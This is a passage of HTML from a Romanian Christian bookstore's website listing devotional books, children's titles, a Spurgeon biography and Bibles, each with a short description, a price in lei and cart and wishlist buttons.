          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">REFLECȚII SCURTE. ADEVĂRURI VEȘNICE

365 de provocări zilnice ancorate în Scriptură

Lectura zilnică a Scripturii este una dintre cele mai prețioase discipline ale vieții de credință. Totuși, uneo..</p>

       

                        <div class="price">
                      <span class="price">83,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6121"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/har.si.glorie?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/har-si-glorie-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/har-si-glorie-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/har.si.glorie?route=product/product">Har și glorie</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">CLAR. CONCIS. RELEVANT. PENTRU INIMA TA.

Un an de meditații pentru o viață transformată

Descoperă bucuria unei relații profunde cu Cel care te cheamă să trăiești cu încredere, chiar și atunci câ..</p>

       

                        <div class="price">
                      <span class="price">73,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6120"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/craciunul.promis.cauta.si.gaseste?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/craciunul-promis-cauta-si-gaseste_1-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/craciunul-promis-cauta-si-gaseste_1-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/craciunul.promis.cauta.si.gaseste?route=product/product">Crăciunul promis - Caută și găsește</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cel mai MARE Dar

De Crăciun, Dumnezeu a oferit lumii cel mai MARE Dar: pe Fiul Său, Isus Cristos.

Deschide cartea și descoperă cât de MARE este dragostea Lui!

Prin cele 5 planșe spectaculoase..</p>

       

                        <div class="price">
                      <span class="price">55,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6119"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/Biserica-lui-Cristos?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biserica%20lui%20cristos-220x260.jpeg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biserica%20lui%20cristos-220x260.jpeg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/Biserica-lui-Cristos?route=product/product">Biserica lui Cristos</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Nelu Sinitean aparține unei epoci în care frecventarea programelor bisericii nu era opțională, mai ales din postura de copil crescut într-o familie de creștini neoprotestanți. Mulțumită lucrării de fa..</p>

       

                        <div class="price">
                      <span class="price">50,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6117"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/dinamic.si.creativ?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/bebe-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/bebe-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/dinamic.si.creativ?route=product/product">Dinamic și creativ: Idei pentru lucrarea cu copii si adolescenti</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cartea&nbsp;Dinamic și creativ. Idei pentru lucrarea cu copiii și adolescenții&nbsp;– este un răspuns la nevoia de materiale care să readucă mișcarea, creativitatea, comunitatea și spiritualitatea în ..</p>

       

                        <div class="price">
                      <span class="price">48,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6116"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/printul.predicatorilor?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/printul-predicatorilor-charles-spurgeon-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/printul-predicatorilor-charles-spurgeon-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/printul.predicatorilor?route=product/product">Prințul predicatorilor - Charles Spurgeon</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Predicatorul care a zguduit lumea întreagă

Charles Spurgeon era un băiat obișnuit de la țară. Într-o zi friguroasă de iarnă, el s-a aflat prins într-o furtună de zăpadă, furtună care l-a dus într-o..</p>

       

                        <div class="price">
                      <span class="price">29,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6115"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/adorarea?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/adorarea-07-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/adorarea-07-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/adorarea?route=product/product">Adorarea</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cum ne modelează ADORAREA alegerile, comportamentul și valorile

Trăim într-o cultură care ne copleșește zilnic cu promisiuni: succes, bani, experiențe intense, relații perfecte. Și totuși, de ce ch..</p>

       

                        <div class="price">
                      <span class="price">58,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6114"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/tipatul.bufnitei?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/tipatul-bufnitei-de-mlastina_01-220x260.jpeg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/tipatul-bufnitei-de-mlastina_01-220x260.jpeg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/tipatul.bufnitei?route=product/product">Țipătul bufniței de mlaștină - SERIA Trilogia Regele sălbăticiei, vol. 1</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cititorii de toate vârstele, atât băieți, cât și fete, vor fi captivați de înșiruirea de aventuri desfășurate sub ochii lor. Scrisă în maniera cărților&nbsp;Stăpânul inelelor&nbsp;și&nbsp;Leul, vrăjit..</p>

       

                        <div class="price">
                      <span class="price">43,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6113"/>
      </div>
</form></div>
						</div>
		</div>
	</div>
</div>

<div class="feature-tab-pro">
	<div class="container">
		<div class="row">
			<div class="tab-ctn">
				<div class="logo-ctn">
					<h2>Biblii</h2>
				</div>
				<nav>
					<div class="nav nav-tabs" id="nav-tab" role="tablist">
																							<button class="nav-link active" id="nav-158-tab" data-bs-toggle="tab" data-bs-target="#nav-158" type="button" role="tab" aria-controls="nav-158" aria-selected="true">Recomandări</button>
																																														<button class="nav-link" id="nav-36-tab" data-bs-toggle="tab" data-bs-target="#nav-36" type="button" role="tab" aria-controls="nav-36" aria-selected="true">Ediția de lux</button>
																															<button class="nav-link" id="nav-71-tab" data-bs-toggle="tab" data-bs-target="#nav-71" type="button" role="tab" aria-controls="nav-71" aria-selected="true">Biblia de studiu</button>
																															<button class="nav-link" id="nav-35-tab" data-bs-toggle="tab" data-bs-target="#nav-35" type="button" role="tab" aria-controls="nav-35" aria-selected="true">Noul Testament</button>
																							<a href="https://www.sbro.ro/Biblii?route=product/category" class="tab_customlink" aria-selected="false">Toate Bibliile</a>
					</div>
				</nav>
			</div>
		</div>
		<div class="tab-content" id="nav-tabContent">
										<div class="tab-pane fade show active" id="nav-158" role="tabpanel" aria-labelledby="nav-158-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie-mare-co77-zti-neagra?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/bibliisbr-083-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/bibliisbr-083-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/bibliisbr-081-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie-mare-co77-zti-neagra?route=product/product">Biblie mare CO77 ZTI - neagra</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia sau Sfânta Scriptură a Vechiului și Noului Testament cu trimiteri.

Biblie mare, cu concordanță și explicații, în piele cu fermoar, cu margini aurii și index.

Conține următoarele materiale..</p>

       

                        <div class="price">
                      <span class="price">250,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5180"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie-medie-057-zti-albastru?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/057%20albastru-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/057%20albastru-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie-medie-057-zti-albastru?route=product/product">Biblie medie 057 ZTI - albastru</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia sau Sfânta Scriptură a Vechiului și Noului Testament cu trimiteri.

Biblie medie, piele ecologică, cu fermoar, margini aurii, index,&nbsp;cuvintele Domnului Isus în roșu

DIMENSIUNI: 12 x 1..</p>

       

                        <div class="price">
                      <span class="price">155,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
